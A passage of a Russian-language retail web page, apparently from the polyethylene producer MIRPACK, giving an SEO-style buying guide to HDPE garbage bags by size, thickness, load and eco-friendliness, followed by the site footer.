    </tr>
    <tr>
      <td>180-240 л</td>
      <td>90×130</td>
      <td>50-100 мкм</td>
      <td>40-60 кг</td>
      <td>Строительный мусор, крупногабаритный хлам, субботники</td>
    </tr>
  </tbody>
</table>

<blockquote>
<strong>⚠️ Важно:</strong> Мешок для мусора ПНД 120 литров 40 мкм — это НЕ то же самое, что "70×100 см". Производители часто завышают габариты на 5-10 см, чтобы пакет точно натянулся на контейнер. Реальный объем проверяйте по формуле: <em>Объем (л) ≈ Ширина (см) × Высота (см) / 1000 × 0,8</em>.
</blockquote>

<h3>Мешки для мусора ПНД 30л 20шт — хит для офисов</h3>

<p>Мешки для мусора ПНД 30л 20шт в рулоне — самая ходовая фасовка для небольших помещений. Толщина 7-12 мкм позволяет выносить бумагу, пластиковые стаканчики и обертки без риска прорыва. <strong>Цена: 50-80 руб за упаковку</strong> (оптом от производителя в в Владимире еще дешевле).</p>

<p>Альтернативы для кухни: мешки для мусора ПНД 60л 30шт с толщиной 20-25 мкм. Они выдерживают мокрые пищевые отходы, но шуршат громче ПВД-аналогов — учитывайте это ночью.</p>

<h2>Экология: биоразлагаемые vs переработанные — кто врет?</h2>

<p>Биоразлагаемые мешки для мусора — это маркетинговый трюк в 90% случаев. Большинство "био-пакетов" сделаны из оксопластика: обычного ПНД с добавкой, которая распадает его на микропластик за 2-3 года. Никакого "разложения на воду и углекислый газ" не происходит — просто пластик становится невидимым, но токсичным.</p>

<h3>Три типа "экологичных" мешков: правда и мифы</h3>

<ul>
  <li><strong>Оксоразлагаемые (оксопластик):</strong> Рассыпаются на микрочастицы за 1-3 года. ЕС запретил их с 2021 года. В РФ продаются под видом "биоразлагаемых".</li>
  <li><strong>Из кукурузного крахмала (PLA):</strong> Разлагаются за 6-12 месяцев, НО только при температуре +60°C и влажности 80% (таких условий нет на полигонах). Цена в 3-5 раз выше ПНД.</li>
  <li><strong>Из вторичного полиэтилена (rPE):</strong> Самый честный вариант. Производятся из переработанных бутылок и пленок, экономят 70% энергии при изготовлении. Выглядят как обычные мешки ПНД, стоят +10-15% к цене.</li>
</ul>

<blockquote>
<strong>???? Лайфхак:</strong> Хотите реально помочь экологии? Покупайте мешки из вторички (ищите маркировку "rPE" или "переработанный полиэтилен") и сдавайте чистый пластик в переработку отдельно. Это эффективнее, чем переплачивать за "био-обман".
</blockquote>

<h2>Как выбрать мешки ПНД: чек-лист под задачу</h2>

<p>Мешки ПНД купить несложно, но вот не ошибиться с характеристиками — задача. Проходите по пунктам:</p>

<h3>Шаг 1. Определите тип мусора</h3>

<ul>
  <li><strong>Легкий бытовой</strong> (бумага, упаковка, салфетки) → ПНД 6-15 мкм, 30-60 л.</li>
  <li><strong>Пищевые отходы</strong> (кожура, объедки, мокрые пакеты) → ПВД 15-25 мкм (ПНД будет шуршать и пропускать запах).</li>
  <li><strong>Стройка и сад</strong> (земля, битая плитка, ветки) → ПНД 30-60 мкм, 120-240 л.</li>
  <li><strong>Острые предметы</strong> (стекло, металл, гвозди) → ПНД 40-80 мкм, лучше с усиленным дном.</li>
</ul>

<h3>Шаг 2. Измерьте контейнер</h3>

<p>Высота мешка = высота ведра + 15-20 см (для загиба краев). Ширина = диаметр × 1,6 (для круглых баков) или периметр / 2 (для прямоугольных). <strong>Пример:</strong> ведро 40 см высотой, диаметр 30 см → нужен мешок 50×60 см (это 30 л).</p>

<h3>Шаг 3. Считайте вес, а не объем</h3>

<p>Мешки для мусора ПНД 50-60 литров с плотностью 25 мкм выдерживают 12-15 кг. Если загружаете тяжелее — берите 30-40 мкм, иначе порвется по шву.</p>

<h3>Шаг 4. Проверьте производителя</h3>

<p>Производство пакетов ПНД ведут десятки заводов, но качество скачет. Признаки халтуры: мешок легко рвется руками, толщина неравномерная (видно на свет), швы кривые. <strong>Надежные марки:</strong> БКС Нефтехим (химзавод, делает гранулы ПНД), местные производители вроде "Пакет СПб" или "МосУпак" (смотрите сертификаты ГОСТ 12302-2013).</p>

<h2>Часто задаваемые вопросы (FAQ)</h2>

<h3>Чем отличаются пакеты ПНД от ПВД на практике?</h3>

<p>ПНД жестче, шуршит, не тянется — идеален для строительного мусора и острых предметов. ПВД мягкий, тянется, бесшумный — лучше для кухни и офиса. ПНД дешевле на 20-30%.</p>

<h3>Мешки для мусора ПНД 30л 6 мкм — это не слишком тонко?</h3>

<p>Для легкого офисного мусора (бумага, пакеты) — норма. Но если бросаете стеклянные бутылки или консервные банки — возьмите 10-12 мкм, иначе порвется.</p>

<h3>Где купить прозрачные мешки ПНД для мусора?</h3>

<p>Прозрачные ПНД-мешки редкость — чаще их делают из ПВД (он прозрачнее). ПНД обычно черный, синий или белый (из вторички серый). Если нужна прозрачность (например, для контроля содержимого на складе) — ищите ПВД или полипропиленовые с ПНД-вкладышем.</p>

<h3>Мешки ПНД с завязками удобнее обычных?</h3>

<p>Да, если выносите мусор один раз в день. Завязки держат крепче узла и не развязываются по дороге. Но они добавляют +15-20% к цене. Для частой замены мешков (офис, кафе) выгоднее обычные — завязывать самому быстрее.</p>

<h3>ПНД или ПВД — что выбрать для дачи?</h3>

<p>ПНД 30-50 мкм, 120-180 л. Он выдерживает мокрые листья, землю, ветки и не трескается на морозе. ПВД на даче порвется от первой же щепки.</p>

<h3>Мешки для мусора ПНД 120л 40 мкм — сколько кирпичей выдержат?</h3>

<p>Примерно 25-30 кг (это 10-12 красных кирпичей). Но если грузить битый кирпич с острыми краями — лучше взять 60-80 мкм или двухслойные мешки.</p>

<h2>Реальные кейсы: кто и как использует мешки ПНД</h2>

<h3>Кейс 1: Офис на 30 человек</h3>

<p><em>Задача:</em> Выносить бумагу, пластиковые стаканчики, упаковку от еды. Ведра 30 л, меняют 2 раза в день.</p>

<p><em>Решение:</em> Мешки для мусора ПНД 30л 10 мкм, черные, рулон 20 шт. Цена 60 руб/упаковка, хватает на 10 дней. Пробовали ПВД — удобнее завязывать, но дороже на 40%. Вернулись на ПНД.</p>

<h3>Кейс 2: Ремонт квартиры (штукатурка, плитка)</h3>

<p><em>Задача:</em> Вынести 500 кг строительного мусора за 2 недели. Острые осколки плитки, пыльная штукатурка, гвозди.</p>

<p><em>Решение:</em> Мешки ПНД 120л 60 мкм, усиленные. Загружали по 20-25 кг, ни один не порвался. Взяли 30 штук, хватило с запасом. Пробовали обычные 30 мкм — порвались после 3-го мешка.</p>

<h3>Кейс 3: Дача, уборка сада осенью</h3>

<p><em>Задача:</em> Собрать 2 тонны опавших листьев, веток, скошенной травы. Работа в дождь, температура +5°C.</p>

<p><em>Решение:</em> Полипропиленовые мешки с ПНД-вкладышем, 180 л, 50 мкм. ПНД держит влагу, полипропилен не рвется от веток. Загружали по 30-35 кг, таскали по грязи — ни одного прорыва. Обычные ПНД 30 мкм порвались бы от первой же ветки.</p>

<h2>Итого: какие мешки ПНД брать в 2025 году</h2>

<p>Мешки для мусора ПНД — это выбор тех, кто хочет сэкономить без потери прочности. Вот финальная шпаргалка:</p>

<ul>
  <li><strong>Для офиса:</strong> 30л, 10-12 мкм, рулон 20-30 шт.</li>
  <li><strong>Для кухни:</strong> Лучше ПВД 15-20 мкм (ПНД будет шуршать). Если бюджет жмет — ПНД 60л, 20 мкм.</li>
  <li><strong>Для стройки:</strong> 120-240л, 50-80 мкм, черные или серые (не видно грязи).</li>
  <li><strong>Для дачи:</strong> 120-180л, 30-50 мкм, морозостойкие.</li>
  <li><strong>Экологично:</strong> Мешки из вторичного полиэтилена (rPE) — честнее "биоразлагаемых".</li>
</ul>

<p>Покупайте оптом от производителя — экономия 30-50%. В в Владимире мешки ПНД оптом дешевле через дистрибьюторов (ищите на B2B-площадках). Главное — не гонитесь за самой низкой ценой: слишком дешевый ПНД порвется на первом же мешке, и переплатите дважды.</p>

<blockquote>
<strong>???? Лайфхак на финал:</strong> Храните мешки в рулонах вертикально, а не горизонтально — так они не слипаются и легко отрываются по линии перфорации. И не держите ПНД на солнце — УФ-лучи делают его хрупким за 2-3 месяца.
</blockquote>

</article>
                    </div>
                </div>
                </div>

   

    
                            
    
<br></div><!--//workarea-->
</div>
<footer class="footer">
    <div class="container">
                <div class="row">
			                        <div class="col-md-12">
                            </div>
                        <div class="col-md-6">
                <div class="row contacts-mobile">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:+74956696838" class="font-bold 1 link-color-3 link-unline call_phone_495_1"><span>+7(495) 669-68-38</span></a><br>
                            <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-69-79</span></a><br>
                            <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800"><span>8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('vladimir@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">vladimir@mirpack.ru</button>

                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-6 footer__column">
                        <ul class="footer__contact-list list-unstyled">
                                                        <li><a href="/" class="font-bold link-color-3 link-unline">Интернет-магазин</a></li>
                            <li><a href="/about/" class="font-bold link-color-3 link-unline">О компании</a></li>
                            <li><a href="/news/" class="font-bold link-color-3 link-unline">Новости</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Обмен и возврат</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Как сделать заказ оптом</a></li>
                            <li><a href="/about/zakupaem/" class="font-bold link-color-3 link-unline">Поставщикам</a></li>
                                                        <li class="off_mob">&nbsp;</li>
                            <li class="off_mob"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
							<li class="off_mob"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                    <div class="col-xs-6 footer__column">
                        <ul class="contact__list footer__contact-list list-unstyled">
                                                        <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Доставка и оплата</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Цена</a></li>
                            <li><a href="/about/delivery/" class="font-bold link-color-3 link-unline">Самовывоз</a></li>
                            <li><a href="/about/contacts/" class="font-bold link-color-3 link-unline">Контакты</a></li>
                            <li><a href="/gde-kupit/" class="font-bold link-color-3 link-unline">Где заказать в розницу</a></li>
                            <li><a href="/about/prices/" class="font-bold link-color-3 link-unline">Оптовым покупателям</a></li>
                                                        <li class="off_tablet_desktop">&nbsp;</li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>
                            <li class="off_tablet_desktop"><a class="link-underline link-color-1" target="_blank" rel="nofollow" href="/politika-konfidentsialnosti/">Согласие на обработку<br>персональных данных</a></li>
                        </ul>
                    </div>
                </div>
            </div>
            <div class="col-md-6" itemscope itemtype="http://schema.org/LocalBusiness">
                <div style="display: none">
                <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции в России">
                <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png" class="lazyload" alt="logo">
                <span style="display: none !important;" itemprop="address" itemscope itemtype="https://schema.org/PostalAddress">
                    <meta itemprop="addressCountry" content="Россия">
                    <meta itemprop="postalCode" content="249191">
                    <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                    <meta itemprop="streetAddress" content="ул. Советская, д.56">
                </span>
                </div>
                <div class="row contacts-pc">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:88007076979" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8(800) 707-69-79</span></a><br><a href="tel:88007078472" class="font-bold link-color-3 link-unline"><span itemprop="telephone">8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('vladimir@mirpack.ru')" class="link-underline btn-email replace-email link-color-1">vladimir@mirpack.ru</button>
                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM24 10.2293C23.5261 10.9348 22.9446 11.5475 22.2532 12.0384C22.5054 17.2751 18.497 22.4062 12.3465 22.4062C10.3731 22.4062 8.54416 21.8375 6.99999 20.8422C7.27412 20.8769 7.54824 20.8897 7.8337 20.8897C9.46358 20.8897 10.9695 20.3308 12.1552 19.4036C10.6323 19.3703 9.35024 18.3553 8.89903 16.9755C9.11012 17.0222 9.33537 17.035 9.55849 17.035C9.87937 17.035 10.1882 16.9981 10.4722 16.9202C8.8877 16.5958 7.67999 15.189 7.67999 13.4954V13.4572C8.14537 13.7129 8.69433 13.8758 9.25462 13.8864C8.32741 13.2666 7.7062 12.197 7.7062 10.99C7.7062 10.3476 7.88328 9.75045 8.18362 9.22841C9.90628 11.3442 12.4705 12.7325 15.3675 12.8742C15.3102 12.6213 15.2868 12.3557 15.2868 12.0795C15.2868 10.1599 16.8402 8.59374 18.7697 8.59374C19.7642 8.59374 20.6758 9.0152 21.3154 9.69662C22.108 9.53795 22.8518 9.25462 23.5254 8.85299C23.2662 9.6697 22.7144 10.3476 21.9919 10.779C22.6945 10.6897 23.3675 10.5055 24 10.2286V10.2293Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://ok.ru/mirpack" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 2C0 0.89543 0.895431 0 2 0H28C29.1046 0 30 0.895431 30 2V28C30 29.1046 29.1046 30 28 30H2C0.89543 30 0 29.1046 0 28V2ZM9.54124 15.6608C9.08149 16.5645 9.60349 16.9965 10.7945 17.7345C11.8069 18.36 13.2056 18.5888 14.1041 18.6803L14.1042 18.6803C14.0269 18.7546 14.0402 18.7418 14.0646 18.7184L10.5635 22.086C9.53299 23.0738 11.192 24.6585 12.2217 23.6918L15.0095 21.003L15.0605 21.0521C16.1093 22.0611 17.1109 23.0246 17.7972 23.6955C18.8277 24.666 20.486 23.0948 19.4667 22.0898C19.433 22.0577 18.6939 21.3489 17.8978 20.5853L17.8916 20.5794C16.8845 19.6136 15.7888 18.5627 15.9147 18.684C16.8245 18.5925 18.2022 18.3503 19.2027 17.7383L19.202 17.7375C20.393 16.9958 20.915 16.5645 20.462 15.6608C20.1882 15.1478 19.4502 14.7188 18.4677 15.4605C18.4677 15.4605 17.141 16.4768 15.0012 16.4768C12.8607 16.4768 11.5347 15.4605 11.5347 15.4605C10.553 14.715 9.81199 15.1478 9.54124 15.6608ZM19.7374 10.5585C19.7374 13.068 17.6074 15.1065 14.9989 15.1065C12.3896 15.1065 10.2596 13.068 10.2596 10.5585C10.2596 8.03849 12.3896 5.99999 14.9989 5.99999C17.6074 5.99999 19.7374 8.03849 19.7374 10.5585ZM17.3261 10.5585C17.3261 9.31499 16.2806 8.30924 14.9989 8.30924C13.7164 8.30924 12.6709 9.31424 12.6716 10.5585C12.6716 11.7915 13.7171 12.7972 14.9989 12.7972C16.2806 12.7972 17.3261 11.7915 17.3261 10.5585Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://www.youtube.com/@salerus" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5946 9.29476C22.3174 9.48942 22.8874 10.0593 23.0818 10.7822C23.4434 12.1027 23.4295 14.8549 23.4295 14.8549C23.4295 14.8549 23.4295 17.5932 23.082 18.9137C22.8874 19.6366 22.3175 20.2064 21.5946 20.401C20.274 20.7486 14.9921 20.7486 14.9921 20.7486C14.9921 20.7486 9.72377 20.7486 8.38945 20.3872C7.66651 20.1925 7.09673 19.6227 6.90207 18.8998C6.55456 17.5932 6.55456 14.841 6.55456 14.841C6.55456 14.841 6.55456 12.1027 6.90207 10.7822C7.09653 10.0594 7.68042 9.47552 8.38934 9.28106C9.70987 8.93344 14.9919 8.93344 14.9919 8.93344C14.9919 8.93344 20.274 8.93344 21.5946 9.29476ZM17.7025 14.841L13.3101 12.3112V17.3708L17.7025 14.841Z" fill="#27B243"/>
        </svg>
        </a>
    </li>

    <li class="soc-list__item">
        <a class="soc-list__link" href="https://t.me/mirpack" target="_blank" rel="nofollow">
            <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM12.5166 22.3042L12.8474 17.6508L21.3699 9.99833C21.7408 9.66999 21.2899 9.48833 20.7941 9.81666L10.2583 16.4092L5.72245 14.9983C4.73578 14.6925 4.71745 14.0175 5.92828 13.5475L23.6699 6.75499C24.4916 6.44916 25.2099 6.93666 24.9424 8.18333L24.9416 8.18416L21.9233 22.3275C21.6958 23.3258 21.1016 23.5733 20.2583 23.1033L15.6599 19.7358L13.4408 21.8567C13.1949 22.1008 12.9899 22.3042 12.5166 22.3042Z" fill="#27B243"/>
            </svg>
        </a>
    </li>
</ul>                            <!--<noindex>-->
                            <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
                            <!--</noindex>-->
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                            <div class="footer__title">График</div>
                             <meta itemprop="openingHours" content="пн-пт 09:00-18:00">
                            <p>Мы работаем с 9-00 до 18-00 по московскому времени (Выходные: сб, вс)</p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="footer__bottom">
                                            <a class="bx-logo-block hidden-xs" href="/">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>
                        <a class="bx-logo hidden-lg hidden-md hidden-sm text-center" href="/">
                            <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                        </a>
                                        <div style="display: none">
                    <img class="logo-iso b-lazy" src="[data-uri]" data-src="/bitrix/images/mirpackru/iso.png"
                         title="ISO 9001:2008" width="120" height="41" alt="ISO 9001:2008" > </div>
                </div>
                <div class="footer__copy">
                    <p>MIRPACK <span>© 1998-2026</span></p>
                </div>
            </div>
        </div>
            </div>
</footer>
<div class="modal fade" id="modal_telephone" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
